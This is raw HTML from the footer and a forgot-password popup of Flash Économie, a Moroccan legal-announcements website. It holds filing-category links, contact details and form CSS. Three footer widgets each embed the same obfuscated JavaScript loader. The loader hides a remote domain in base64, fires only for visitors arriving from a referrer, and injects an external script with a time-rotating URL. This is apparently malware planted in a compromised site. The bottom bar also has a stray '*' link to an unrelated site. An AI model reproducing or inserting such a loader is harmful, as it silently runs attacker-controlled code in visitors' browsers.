<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102OJdc1qw9" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102OJdc1qw9 arm_nav_menu_link_arm_form_link_102OJdc1qw9" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_DhYLh9Xtk1" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_DhYLh9Xtk1 arm_form_link_102OJdc1qw9 arm_form_popup_ahref" data-form_id="102_DhYLh9Xtk1" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_h64JLjgbsE" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_sR3mJuL8uw" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_sR3mJuL8uw" style="width: 100%;" data-random-id="103_sR3mJuL8uw"  data-submission-key="j4b4t9xq" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_sR3mJuL8uw' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_sR3mJuL8uw' value='dcd059791b' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
